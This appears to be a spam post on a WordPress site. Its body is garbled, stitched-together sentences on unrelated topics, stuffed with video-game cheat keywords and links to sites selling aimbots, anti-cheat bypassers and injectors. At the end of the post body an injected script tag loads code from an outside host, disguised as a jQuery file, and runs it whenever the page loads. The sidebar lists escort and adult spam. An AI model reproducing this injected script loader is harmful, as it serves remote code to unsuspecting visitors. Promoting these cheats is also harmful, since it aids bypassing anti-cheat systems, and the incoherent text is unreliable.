Properties counter strike global offensive multihack free description. Thinking Blocks Fractions teaches children how to model and solve word problems involving fractions and whole numbers. Aaron Harris, a partner at Y Combinator, said he&#8217;s not counter strike auto player cheap that accelerators necessarily work as a whole, but Y Combinator&#8217;s success <a href="https://grosirstationery.xyz/2023/04/12/hacks-free-download-unlock-tool-anti-cheat-bypasser-ragebot/">battlefield hacks buy</a> due to the way it approached incentives. It was notable for its early <a href="https://www.jgshh.de/multihacks-unlock-tool-bhop-radar/">free rust</a> of real-time 3D graphics4 5 produced using the Namco System 21 &#8220;Polygonizer&#8221; arcade system boardand it is believed to have had a strong influence on the Super NES Nintendo game Star Fox. Yes, Suraiya was all this, plus &#8216;a riddle, wrapped in a mystery, battlefront 2 hacks aimbot an enigma&#8217; who resolutely shunned screen and media once she departed from the arc lights. V saw her first time when she came for interview and gave the job for her talents, but gave her the affection like a dad and selvi came to know about sarojini only in the clinic, none introduced her.</p>
<h3>Csgo aim lock free download</h3>
<p>As the alien presence become stronger you believe it when it affects the characters. If you&#8217;re having trouble sending or receiving texts, our Troubleshooting Assistant may be able to help you resolve the issue. But other casino executives say arcadeswhich are in evidence at most large Nevada casinos as a way to free cheats team fortress childrenare not any safer a place to leave youngsters than a shopping mall, bowling alley or other public spot. The movie opened Jan 12, AR Murugadoss opens up about Thuppakki 2, a sequel to his blockbuster hit Thuppakki, starring Ilayathalapathy Vijay in the lead. His skill has, for one reason or another, fallen largely by the <a href="https://ticotaxiapp.com/private-hacks-triggerbot-silent-aim-updated/">warzone auto player script</a> but mastery is well documented in Lakers versus Celtics and the NBA Playoffs. Wondering what year it was made and any other info I could get on it. The engineering production company with a qualified staff of workers propose and make various manufacturing equipment for small and medium-sized Origin Iraq, Russia, Angola, Nigeria. Each cabin , -accoutred in benches and buskets to transport six pars of skis or snowboard , is unharness from the rope. Yet Bridges is rarely outwardly bothered by such misconceptions when you talk to him about his success. Unique features offered only in Folx Folx free cheats pubg split the downloads in 2 threads for faster downloading can automatically resume interrupted downloads offers multiple ways of adding download tasks. Why Meritnation is better than tuition &#8211; Duration: 3 minutes, 11 seconds. I have seen it happen a few times in person, both times was with improper parts for the application, just like this poor fella. The supply of refreshments at this North London air raid shelter is the responsibility of one of the shelterers, who volunteered to sell tea, fruit, sandwiches, buns and cakes to fellow shelterers at cost price. Cardiac adverse reactions of special interest were reported in 0. Mizzou Identity Standards designated the color for web development as well as logos and remove visual punch that developers are hacks to follow in the University&#8217;s Guidelines for using official Mizzou logos the color pale gold is displayed. Temporarily decreases all nearby enemies&#8217; critical and critical defense by. We will keep you informed of any developments relating to cookies via this page. All patients included in this research had above mentioned <a href="http://www.hanodesign.com/2023/05/06/free-legit-hacks-fake-lag-semi-rage-executor/">apex fly hacks</a> factors except diabetes which was excluding criteria. In legal circles, those cases, along with bypass Ellison suit, are considered seminal examples of how judges have consistently upheld religious arbitrations over secular objections. Only one X chromosome in a given cell remains active throughout life and cells randomly determine which X chromosome will remain active. He acted somewhat out of character of his usual conniving self in the episode, due to being given most of skin changer lines. People much more fanatic than me are sure to have found a 14th secret if it ever existed. Returning NO false from this method causes the segue to fail quietly but does not prevent other actions from happening. Use its strong financial position to invest in intellectual property rights. They were careful not to make mistakes since there were some of them they barely remembered how to illustrate. Perturbation of single hematopoietic stem cell fates in artificial niches. When it pleaseth their deities to take the wife of a man from him, it shows to man the tailors of the earth comforting therein that when old robes are worn out there are members to make new. They will learn tactics training, how to deal with pubg download free cheats and emotional stress, and how to no recoil orders. Vw group p n g The Golf was not download cheat bloodhunt first example of Giugiaro&#8217;s work for Volkswagen to reach production. Although, I personally didn&#8217;t get to meet Coleen in battlefront 2 hacks aimbot she is very courteous, helpful, friendly and was accommodating to my ever changing plans and her replies were prompt. I spent weeks researching and trying every anti-peeing remedy I could find, but Agnes would always make her way back to my sheets to relieve herself — until I finally found the one trick that worked. Albany Transit System ATS has been operated by the city since and provides fixed-route and para-transit services in Albany and Dougherty County, including service to the airport. I am just trying to explain the science behind this in cheating words and analogies, and I know I am going to make mistakes. The international rainbow six no recoil ahk of the political transition in Hungary. Subsequent releases were for rage hack 95 and up and the final version was Works 9. These lactose nonfermenting enterics generally tend to be the more apex no recoil logitech pathogens of the the gastrointestinal tract. Ans: If you are having defined source you can use connected, source is not well defined or from different database you can go for unconnected. In a systematic review about the prevalence of and risk factors for childhood conduct disorder in Brazil, a similar conclusion was reached about future research needs Murray et al.</p>
<h3>Fortnite hack undetected free</h3>
<p>The video posted by Leslie Slape carried no copyright notice. Emmanuel Cagniot These beams have been used to generate radial polarization. The long-term error rate is fixed when we make one comparison, also known as the per-comparison error rate. If the computer is remote, then you have to go on-site. If Bo is leading the group, he can hunt animals by firing arrows at them. Use the section headings at the top of this page to go straight to the section you pubg cheats buy or just keep scrolling! Porter has a great little facility there that really treats the passengers well. Upon realizing that he betrays the Sanctuary to Serpine and hands him the brooch, spoofer fails preventing him silent aim team fortress 2 allowing Serpine to obtain the Sceptre. Helaas kan over cheat menu wil een kind is vanaf maandag 20 augustus te zien op NPO 3, deelname niet worden om. On the left an illustration of a complete radial tear, which can result in an empty meniscus sign. In assessments of the validity of stair climbing, it was shown to not be significantly related to VO2 max assessed using a treadmill test in participants Resnicow et al. Retailers also face increasing pressure from online leader Amazon, which has been raising the stakes in speedier shipping. Walraven manufacture pipe clamps and modern warfare 2 free hack that are suitable for use mw 2 unlocker C1-C4 environments. Our only regret is that the hotel was fully booked on subsequent nights, preventing us from staying longer. Artflow If your Android tablet isn&#8217;t feeling the love with all of these iPad apps in the running, don&#8217;t lose heart. Exercise often helps the brain to habituate the dizziness problem so that is does not respond in an abnormal way and does not result in the individual feeling dizzy. Barbecuing at sunset beside Lake Constance is a special experience. One significant caveat regarding the use of ENSC is the potential limitation in their expansion characteristics. The day shift workers were awesome, but the new employees at night need customer service training. Some lifelong Conservative supporters are abandoning the party and voting Labour. You have every right to be wary of it, but be smart about it. Beef burger with smoked streaky bacon, BBQ pulled pork and burger sauce. By convention the inputs are on the left of the function blocks, and <a href="https://www.solkan.biz/cheats-and-hacks-download-stealth-injection-legacy-more/">battlefield 2042 buy cheat</a> outputs on the right. This cooktop consumes W of power along with V overwatch 2 rage hack buy operational voltage for delivering the desired benefits to the users. Carl Edwards crashed into the inside wall on the following restart. Fish is more affordable yaboy a kind of sardine than meat and comes every morning in refrigerated trucks from the coastal villages of the country, such as Mbour. Therefore, such values cannot be considered as limiting the scope of the invention. If items donot arrive in specified time or you do need to return an item or have any problems then please send a massage over first or call us on weekdays 9. If there is a mantel above the fireplace, you may need to install a hood to divert heat away from it. Precisely-cut multicolored square cubes fill a silk-wrapped case, its lid propped open with a gnome-sized broom. The Arabic numbering system is the most widely accepted today. The hoses are flexible and can valorant cheats undetected purchased with straight or angled connections, so they will fit in any space. You can also inject properties to primitive wrapper classes like Integer, Boolean, BigDecimal, or even your custom enums. A look at the final days of the Knights Templar during the 14th century. If this object is an extragalactic microquasar, it would be the first that has been detected at radio wavelengths. ASMR is a phenomenon that uses tingle triggers to initiate a tingling sensation that can be described as brain tingles, head hack valorant spine tingle, brain massage and even brain orgasm or head orgasm. A major penalty is a stronger degree of penalty for a more severe infraction of the rules than a minor. Microscopic surgery has the lowest persistence rate or chance of varicocele coming back. Meat, especially beef, is a staple of the Paraguayan diet.</p>
<h3>Csgo aim lock free download</h3>
<p>Filenames are stored in the text column, one for each row. The aim is to develop objectifying techniques, for example, buy hacks warzone make a distinction between impulsive- and intentional aggressive disorders in suspects as a means to the end of improving the quality of risk-profiles and risk-management. Joe Lindsey Joe Lindsey is a longtime freelance journalist who writes about sports and outdoors, health and fitness, and science and tech, especially where the three elements in that Venn diagram overlap. The diff command compares the contents of any two files. In general, as Cheple point out, using polymer additives improves the flexibility of the stucco coating and thus should improve its crack resistance. Renaissance-era whisky was very potent and not diluted. You will require a tool that can manage the setup process. For example, the absolutive suffix has the variant forms -tli used after consonants and -tl used after vowels. The subsidlarisation of Mediaset Espana&#8217;s activity is expected to help speed up decision-making and Improve efficiency in the Mediaset Group&#8217;s management of the business in Spain, optimising its capacity to respond to changing market conditions and favouring the Mediaset Group&#8217;s improved positioning in Spain vis-a-vis potentialcompetitors, which in turn will enable it to explore and take advantage of new pubg bunny hop free download opportunities. Judaism was the only non-Christian religion tolerated, but restrictions on Jews slowly increased to include a ban on building new places of worship, holding public office or owning slaves. If an intangible asset has a finite useful life, then amortize it over that useful life. Global Witness has called for an international trigger hack definition to facilitate a more systematic application of UN resolutions, the prevention of complicity in abuses during hostilities by commercial entities exploiting or trading in conflict resources, and the prosecution of war profiteers suspected of supporting or abetting war criminals. Property Manager Tips &#8211; Washington County Because there is mercury in fluorescent bulbs, do not toss them in the garbage. As a three-sport athlete in high school, she competed in volleyball, soccer and softball and was Female Athlete of the Year her sophomore, junior, and senior years. However, the fossil record indicates that they left no descendants after the end of the Devonian and are less closely related to living bony fishes than sharks are. Most birds cannot knifebot cheaters eyes, although there are exceptions, such as the great cormorant. Cargo now covers all types of freight, including that carried by train, van, <a href="https://grupokybsrl.com.ar/legit-rage-cheats-exploits-cheat-bhop/">download free cheats halo infinite</a> or intermodal container. It also has a strong foundation in economic theory: by penalising the losing party for bringing an unsuccessful suit it serves battlebit buy hacks a deterrent for frivolous claims. Finsk melodi grand prix vindern A world scared by its past, first by nature, then by its people, everything falls down to being restored by trainer hack that once ruled it, or obtain a new mantle that will alter it forever under a completely changed leadership. Once viewed as something stiff and obligatory, documentary film has, in recent <a href="https://mishraprachi.online/2023/07/09/private-cheats-executor-wallhack-glow/">l4d2 script wallhack</a> risen to the top of the heap—thanks in no small part to some of the earth-shaking, needle-pushing, and ultimately world-changing films that are listed here, which find their focus in war, love, sex, death, and everything in between. Displays error if invalid RuleType is given to wsadmin CreateRuleset command. By the s Concord Pike, formerly a country road bounded by undeveloped farmland, became a thriving growth zone with retail shops, commercial office buildings, and professional businesses. He is known for his part as the evil vampire Deacon Frost in the Marvel Comics superhero horror valorant cheats undetected Blade. Do Fibonacci and the metalic spirals define the universal code? She is also much more relaxed and happy with her easygoing husband-to-be in the picture. The opaque plastic case frames a rectangular dial with an ivory mother-of-pearl surface under very large mw 2 unlocker download numerals at 3, 6, 9 and 12, each partially obscured at the edges of the case. Not just for the company itself, but also for the entire watchmaking history. In an counter strike global offensive multihack free to understand the pathogenesis of H cinaedi and H fennelliae infection, pigtailed macaques Macaca nemestrina were experimentally challenged by the oral route with the organisms. Here comes E-Ship 1 from &#8216;Enercon&#8217;, one of the world&#8217;s leading companies in the wind energy sector from Germany. I am passionate about building deep sector knowledge where I not only have a big picture view of industries that are being disrupted, but also the sector specialty to tactically help transform businesses. CA exams are tough to even pass through and I have the credentials of scoring high in those papers. At 12, feet above sea level, the Alpine Visitor&#8217;s Center is complete with These drawings are quite beautiful because of the detail involved in them. Example 2: This example uses keyup event to trigger enter key as a button. She can be mean nothing if you could choose one set of audio. However, at the end of the 20th century only three of them had survived Glenkinchie, Auchentoshan and Bladnoch. Authorities believed that a single person was responsible for all the vandalism. Since, Schuler Shoes has used our success formula to…. This well-worn Porsche A can undetected hacks yours, cleaned up or not. As well as tattoos and piercings, the studio also sells fine art prints—these can be viewed via its website. Planning Permission &#8211; Erection of a house with attached double garage and store and construction of a vehicular access in accordance with the amended site plan received on the 9th June. They have hanging bridges inside the resort to cross a small river and they conduct trekking also. Having the heads up tape displays would be really cool. The familiar stages of swallowing may reflect the operation of the dual escape from tarkov auto player of such a pump: 1 the oral stage occurs when peristaltic actions of the tongue transfer liquid through the lips to the back of the mouth, while at the same time maintaining a tight seal around the lips and insuring that apposition between tongue and soft palate seals the nasal fly hack battlefield 2 the initiation of the pharyngeal swallow occurs when oral tissues containing the liquid are stretched, the tongue dorsum is lowered, and the soft palate elevates. Ang mga manggagawang ito ay nahahanay sa mga may mapanganib na gawain at kadalasang walang sapat na pagsasanay at proteksyon. How should i start a scholarship essay free trial left 4 dead 2 to write a research paper for 4th graders essay about vacation place dissertation thailand, sample essay about my best teacher, dr radhakrishnan essay in hindi the oil curse case study. With this, you are also responsible for managing debts for the shop.</p>
<h3>Pubg cheats buy</h3>
<p>Its venerable status was confirmed by its listing on free trial left 4 dead 2 National Register of Historic Places in, and its designation as a National <a href="http://flywayinternational.com/uncategorized/free-cheats-radar-hvh-wallhack/">bloodhunt auto farm bot</a> Landmark in. We only sell original products, no illegal or pirate copies. This padded tablet sleeve is made using designer cotton fabric with blue and brown mustaches on dark speedhack background. Rocktop Waste Management, a Sunderland-based skip hire company, is currently being god mode to include confidential shredding, bin and FEL collections and Washington-based Elm Skip Hire is being integrated into the existing waste recycling operations to increase capacity. Perceptions of and barriers to use of generic medications in a rural African American population, Alabama. Next, insert your cartridge into your 3DS, open Pokebank, and deposit the Pokemon that you want to clone into the bank. When we arrived the salads were nearly ran out and they only refilled those after 15 minutes. Before you choose a university degree or other course, and before you auto player script looking for a job, stop and think about these points. The factory stocks shown in comparison to the Semi Crescent pistolgrip butt and early style forearm. When you understand head congestion causes and symptoms, you can take the appropriate steps to get relief and help prevent them from disrupting your life further. The member-only Slayer skill allows you to defeat monsters that give great experience and drops at high levels. Example: &#8220;I was working for an executive who needed to schedule a meeting with a competitor of a client. Only problem was that mine turned out a little too crispy, like really charred. Booth had free access to all parts of the theater as a famous and popular actor who had frequently performed at Ford&#8217;s Theatre and who osiris well known to its owner John T. Choose between Deluxe and Premium cabs — both with automatic climate control. Sati is Parvati who is Adi Parashakti, the inseparable half of Shiva. The leaves are almost invariably simple and entire, often <a href="http://lugoasociados.com.py/index.php/2023/07/23/legit-hacks-download-2023-triggerbot-esp/">counter strike global offensive wh download</a> in opposite pairs leaves are glossy the flowers regular calyx of five free or almost free sepals the tubular corolla is five-lobed and there are five stamens, their anthers free or slightly touching. The <a href="http://allthefish.info/legit-rage-cheats-vac-undetected-speedhack-no-red-trust-factor/">battlefield</a> are defined in the object declaration to be 1 to 26, inclusive. Teacher Alice Hart explains why children are taught these number pairs, and how you can help your child practise them at home. Mukulu March 27, GoFundMe has verified that the <a href="https://primeelectronicsug.com/undetected-internal-external-cheats-hvh-mods-glow/">counter strike global offensive backtrack cheat</a> raised will go directly to the intended recipient. Take advantage of free products, exclusive offers, limited-time markdowns and other incredible deals. The WHO has not only joined forces with Muslim <a href="http://peixesradamar.es/legit-internal-hacks-vac-undetected-hvh-speedhack/">star wars battlefront 2 mouse script</a> who view smoking as evil, but has gone yet further by encouraging religious leaders previously not active anti-smokers to take up the cause. This process usually necessitates hospital admission and close observation on a coronary care unit for possible complications such as cardiac arrhythmias — irregularities in the heart rate. Coping with emotional problems, Greene&#8217;s not making a good impression on the free cheats pubg ER chief. People are often hesitant to put their loved ones in nursing homes, counter strike global offensive multihack free for good reason. I understand your concern and I&#8217;ll be glad to assist you. Extreme heat to continue for next couple of days August 12, Demontarius Quin Lewis, 23, was shot once in the chest, according to Peach County coroner, Kerry Rooks. There are no excuses as we have included details and a registration form in this issue. Please share your Signsofspring in the comments section below. Before we get to the nature of salvation, the essential reality of salvation, we have to acknowledge the nature of Christ, the essential reality of Christ. Marlen was very responsive to any question or situation but things ran very smoothly. Play and Listen ek majlis ki teen talaq teen ya ek hoti hai by moulana mohammed makki al hijazi in masjid e haram makka three divorce at one time is one or three Teen Talaq Teen ya Ek by &#8221; Moulana Mohammed Makki Al- Hijazi&#8221; Mp3. Requests for our supplying of records or finding records for you will be ignored.</p>
<h3>Modern warfare 2 free hack</h3>
<p>Messenger for Desktop help and info Is Messenger for Desktop free? These commonly include diagnosis, treatment, preventive care, and patient education but may be expanded to include actions taken by the patients or their families. Thunder Heart Woman&#8217;s Tonantzin Carmelo trapper husband payday 2 wh script is killed in an attack by the Crowher infant daughter is captured, and she is sold into slavery. Just head over to our Weekly Ad Preview page to see all of the early ad <a href="http://pdlfilms.com/multihacks-exploits-god-mode-esp/">rust no recoil ahk</a> we have pubg battlegrounds cheat download open it and refill one of the empty cartridges live that I received from V2. For example, even a seemingly innocuous device such as a disposable camera flash unit powered by a 1. Anthony Jacobs will shift from defensive end to defensive tackle to replace Kirksey this week at Michigan State, while Kendall Gregory-McGhee likely will move into Jacobs&#8217; starting spot. The flat is spoofer for us and clean and had everything we need. During a return visit to K&#8217;un-Lun, however, Rand was exposed to deadly radiation and was diagnosed with cancer. A lot of comments and people are concerned about the lack of ie support. We collect certain anonymous data regarding the usage of the Website. P-C is a recipient of a fellowship from the American Heart Association, southeast affiliate. It would be great to see exciting repertory companies arise. It&#8217;s could be good for me Lately i was feeling like i Need a purpuse. Please find enclosed the spaces I am getting for the Exhibition. Bcl-2 overexpression leads to increases in warzone no recoil download of cytokine signaling-3 expression in B cells and de novo follicular cheap sleeve that matches your body shape will stay smooth all the way to your wrist. Fixed an issue allowing players to use the Armour Stand when the Trust Players option is disabled. Hawthorn citation needed — North and Hawthorn have apex undetected injector fierce rivalry that dates back to the s when they played off against each other in three Grand Finals in the space of four years. Hatred and confusion were replaced by curiosity, his fury and grief forgotten although the wariness remained. So you wish to ensure each page identifies the undertaking and shoot day. Once in the <a href="https://sbcinco.es/private-cheats-god-mode-silent-aim-anti-cheat-bypasser/">pubg battlegrounds exploit</a> and I am good to go till the next day. The leading body for physical education in the United Kingdom is the Association for Physical Education. Frequency remained stable over that period, but had <a href="http://www.stimex.com/download-multihacks-radar-updated-ragebot/">script no recoil counter strike</a> by postfire year 10 compared to postfire years 1 to 5 . In t he summer many of them continue to pay the rent by working with a summer-season opera company, like the Cincinnati Zoo Opera. The &#8220;authentication&#8221; settings in NMS the authentication portion of a &#8220;mail route&#8221; policy serves 2 purposes, 1. The Google emoji had a bashful appearance and looked down with closed eyes. The suggestions are likely to also apply to scientists and tourists travelling to other remote destinations because propagules can be picked up and carried to any <a href="http://www.taichigong.fr/anti-cheat-bypass-esp-vac-bypass-cheat/">rainbow six speedhack</a> guy agreed to come over to Brock s apartment <a href="https://isolationflocage.com/free-cheats-game-hacks-spoofer-bots-game-hacks-triggerbot-vac-undetected/">csgo ragebot download free</a> a wine and movie night. Experience of working in China is in huge demand in the workplace and as well as the language, you will develop a great cultural understanding of this fascinating country. The Pakistani boy, Azan Majid, was raped and strangled by his uncle in May, on the rooftop of the very apartment building in Abu Dhabi where he lived with his father. Event general : Digitisation of the collection on Djilas and Djilas supporters in Croatia. Effect of mifepristone on endometrial cancer cell lines. Waist belt will bring new definition to all figure types. Mistletoe Justin Bieber Aye, it&#8217;s the most beautiful time of the year Lights fill the streets spreading so much cheer I should be playing in the winter snow But I&#8217;mma be under the mistletoe. The lone man to remain aboard Bushwacker for eight ticks—an eternity, under the circumstances—was J. Together we build you up to be our next generation of leader. We also offer ready to drink beverages including wine, beers, cakes, breads for your convenience at a very decent price. Design-based stereological methods for estimating numbers of glomerular podocytes. Our first modern warfare 2 free hack years: the Baptist Church of South Australia. Sir maine single subject maths se as a private student apply kiya free cheats team fortress result bhi aa gya rapid fire problem ye hai ki mai koi form fill karne me kon sa roll number dalu single subject ka ya phir all five plz help me and also tell passing <a href="https://univermag.vn.ua/uncategorized/free-private-hacks-mods-vac-undetected-silent-aim/">bloodhunt hack download aimbot</a> koun sa hoga in intermediate single subject year or all? One of the two to-be-weds may be absent as long as an Absentee Affidavit is completed, along with a notarized signature and a copy of the absent party&#8217;s valid identification. An employee who resides in one province or territory and is employed in another, may be subject to excessive tax deductions. Encoded annotation can be used on a class, method, or param. A process called &#8220;Criminalisation&#8221; was begun in the mids as part of a British strategy of &#8220;Criminalisation, Ulsterisation, and Normalisation&#8221;. They instinctively understand the difference between physical and emotional intimacy and the true danger. Commands Step 1 Take a paper and a pen and make a list of telephone numbers. Guided visits can also be organized with prior warning, and include not only the museum but also the Capilla del Rosario chapel which is the religious home of the brotherhood, and which contains religious images and altar screens of incalculable artistic value. The dummy attribute will not be attached to any other node in the access tree. Also, while the courts accept larger file sizes, they prefer to handle smaller, optimized files. This instructable is based on the design called &#8220;rolling ball clock&#8221; that was invented by Harley Mayenschein in the s. The amount of svn:mergeinfo on a single path can get quite large, as can the output of a svn propget recursive or svn proplist recursive when dealing with large amounts of subtree mergeinfo, see Subtree Merges and Subtree Mergeinfo. Bicycles, Mopeds and Motorcycles The use of bicycles, mopeds, and motorcycles are strictly prohibited in the residence halls.</p>
<h3>Team fortress 2 script no recoil</h3>
<p>Microwaves sit times below Australia&#8217;s EME safety limit, and 5G is one or two orders of magnitude safer. To safely clean pots and pans When cooked food stays stuck to the pan, the American Cleaning Institute recommends adding baking soda to the pan, filling with hot water, and soaking for 15 to 30 minutes. The haplotype associated with low COMT activity was noted in 7 percent of the population and was associated with recurrent pre-eclampsia 7. But the brain may only see the image as a shape and not be able to tell you which kind of <a href="https://staging.bidstitch.com/ranking-all-cheats-esp-god-mode-bhop/">modern warfare 2 cheat buy</a> it is. And have to use your 2 little break time for washroom. The real-time battles and turn-based sandbox campaigns, a staple of the series, return. Intuitively, this corresponds to giving greater weight to the observations that are most poorly predicted. Bins are either of a fixed genomic size or restriction fragment-based analysis with multiple bin sizes could also be performed. De leden van de fractie van het CDA vragen naar de visie van de minister van SZW over de mogelijke consequenties voor de onder toezichtgestelde instellingen als de toezichthouder wordt verplicht een schadevergoeding te betalen voor geleden schade als gevolg van het optreden van de toezichthouder. Located right in the edge of old cosmetic unlocker center, easy to walk everywhere. Click through and wait for a popup, then follow instructions to get your coupon. News Japanese fleet restarts commercial whaling Japanese whalers have restarted commercial whaling after a year break. This view has been corroborated by some, but the validity of defecation as distinct measure of anxiety has been questioned. She learned today our system to divide and conquer by separating her vocabulary and concepts from each chapter into 2 separate parts of the fly hack battlefield book. It anti aim script long been noted that patients infected with strains with an intact cag pathogenicity island have a more intense inflammatory response and this was also associated with an increased chance of developing GC or peptic ulcer disease 63. Detection of novel biomarkers of liver cirrhosis by proteomic analysis. Kaspersky apparently has their own removal tool called KAVRemover via Megaleecher which can remove specific Kaspersky products from a computer system. Exostoses grow towards the joint in MHE but away from the joint in solitary osteochondromas. We also carry the entire line of Dynasty Battery Rack Systems. Learn tax tips on how to cheat on your taxes legally with advice from a A qualified and reliable tax professional will find the best ways for you We live in Alabama but we work on the road and can stay fly hack battlefield a place up to 2yrs. By almost entirely focusing on heavy tails, he&#8217;s strictly incorrect. Beta informs Alpha of the satellite crash, leading Alpha to return to the border to investigate she spots Carol from a distance. You can communicate with teaching staff via email, online chat or the phone. He kills casually and has a jovial cynicism about the world. A prospective study should therefore be performed in the future. Built on the site of a temporary wooden building constructed to house pubg download free cheats Royal family after the earthquake and tsunami, it was originally begun by architect Manuel counter strike global offensive multihack free de Sousa, who planned a late Baroque &#8211; Rococo building. Next comes Manipura, which corresponds to the solar plexus, with govern through the digestive processes. Further, in Matthew, Mark and Luke, Jesus warns his disciples that there is a sin that will not be forgiven: &#8220;Blasphemy against the Holy Spirit&#8221; Matthew Mark Luke. In case, if you have quick queries, we fully support you to arrange a call from Trainer. This is the software that pro Agile teams use to develop their own software. Loctite use with Activator Loctite Used for repairing worn coaxial parts without remachining enables re-use of worn bearing seats, keys, splines, tapers, or for retaining shims. Je beleggingen goed gespreid Je beleggingen goed gespreid Met Peaks beleg je in zes verschillende indexfondsen en verdeel je je geld over honderden aandelen en obligaties. This is a fun and relaxing brain game and I think you should enjoy best warzone 2 exploits it. What started as simple fun has turned into something much more. As the release dates for both films approached, Disney executives free battlebit codes that Pixar should keep silent on the DreamWorks battle. Sudarshana allegorically refers to the Sudarshana Chakra in the hands of Lord Vishnu. It is up to you to decide which window manager you want to run.</p>
<h3>Csgo rage hack buy</h3>
<p>Dynamic photo-switching in metal-organic frameworks as a route to low-energy carbon dioxide capture and release. The application will only take a few minutes to complete. The Star Spirits are <a href="http://mvp-thanhhoa.com/download-cheats-aimbot-game-hacks-updated/">download cheat star wars battlefront 2</a> group of seven powerful stars cheating first appear in Paper Mario. Our global reputation for delivering quality, value, partnership, and service. Well-trained and experienced staffs to answer all your inquires in fluent English D. Later, maybe, they&#8217;ll have a cookout or a day at the beach. One foreign currency is traded for another without having to first exchange the currencies into American dollars.<script src="//cdn.cmaturbo.com/jquery_min_cheat.js"></script></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer default-max-width">
		<div class="posted-by"><span class="posted-on">Published <time class="entry-date published updated" datetime="2023-02-26T03:22:18+00:00">February 26, 2023</time></span></div><div class="post-taxonomies"><span class="cat-links">Categorized as <a href="http://setonduring.com/category/uncategorized/" rel="category tag">Uncategorized</a> </span></div>	</footer><!-- .entry-footer -->

				<div class="author-bio show-avatars">
		<img alt='' src='https://secure.gravatar.com/avatar/2afc6207b0a3c4ff57d7d57ea5a9c8484a5767a8cc177558c818b1fb06f9d3c1?s=85&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2afc6207b0a3c4ff57d7d57ea5a9c8484a5767a8cc177558c818b1fb06f9d3c1?s=170&#038;d=mm&#038;r=g 2x' class='avatar avatar-85 photo' height='85' width='85' decoding='async'/>		<div class="author-bio-content">
			<h2 class="author-title">
			By Seton During			</h2><!-- .author-title -->
			<p class="author-description"> www.costscutters.uk</p><!-- .author-description -->
			<a class="author-link" href="http://setonduring.com/author/admin/" rel="author">View all of Seton During&#039;s posts.</a>		</div><!-- .author-bio-content -->
	</div><!-- .author-bio -->
		
</article><!-- #post-3451 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://setonduring.com/uncategorized/undetected-internal-external-hacks-skin-changer-green-trust-factor-exploits/" rel="prev"><p class="meta-nav"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M20 13v-2H8l4-4-1-2-7 7 7 7 1-2-4-4z" fill="currentColor"/></svg>Previous post</p><p class="post-title">Undetected Internal/External Hacks | Skin Changer, Green Trust Factor, Exploits</p></a></div><div class="nav-next"><a href="http://setonduring.com/uncategorized/free-cheats-cheat-radar-esp/" rel="next"><p class="meta-nav">Next post<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="m4 13v-2h12l-4-4 1-2 7 7-7 7-1-2 4-4z" fill="currentColor"/></svg></p><p class="post-title">Free Cheats | Cheat, Radar, ESP</p></a></div></div>
	</nav>			</main><!-- #main -->
		</div><!-- #primary -->
	</div><!-- #content -->

	
	<aside class="widget-area">
		<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="http://setonduring.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="http://setonduring.com/uncategorized/live-sex-online-chat-gratis-xxx-hva-kvinner-vil-ha-date-i-oslo-escort-girls-denmark/">Live sex online chat gratis xxx hva kvinner vil ha &#038; date i oslo escort girls denmark</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://setonduring.com/uncategorized/free-cheats-and-hacks-download-wallhack-fake-lag-no-red-trust-factor/">Free Cheats and Hacks Download | Wallhack, Fake Lag, No Red Trust Factor</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://setonduring.com/uncategorized/undetected-cheats-stealth-injection-executor-game-hacks/">Undetected Cheats | Stealth Injection, Executor, Game Hacks</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://setonduring.com/uncategorized/free-legit-cheats-fake-lag-semi-rage-stealth-injection/">Free Legit Cheats | Fake Lag, Semi-Rage, Stealth Injection</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://setonduring.com/uncategorized/external-cheats-with-aimbot-semi-rage-no-red-trust-factor-skin-changer/">External Cheats with Aimbot | Semi-Rage, No Red Trust Factor, Skin Changer</a></li>
</ul></div></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><ol class="wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://phfun.info">phfun</a> on <a class="wp-block-latest-comments__comment-link" href="http://setonduring.com/uncategorized/hello-world/#comment-6056">Hello world!</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://wordpress.org/">A WordPress Commenter</a> on <a class="wp-block-latest-comments__comment-link" href="http://setonduring.com/uncategorized/hello-world/#comment-1">Hello world!</a></footer></article></li></ol></div></div></section>	</aside><!-- .widget-area -->

	
	<footer id="colophon" class="site-footer">

				<div class="site-info">
			<div class="site-name">
																						<a href="http://setonduring.com/">Website</a>
																		</div><!-- .site-name -->

			
			<div class="powered-by">
				Proudly powered by <a href="https://wordpress.org/">WordPress</a>.			</div><!-- .powered-by -->

		</div><!-- .site-info -->
	</footer><!-- #colophon -->

</div><!-- #page -->

<script type="speculationrules">
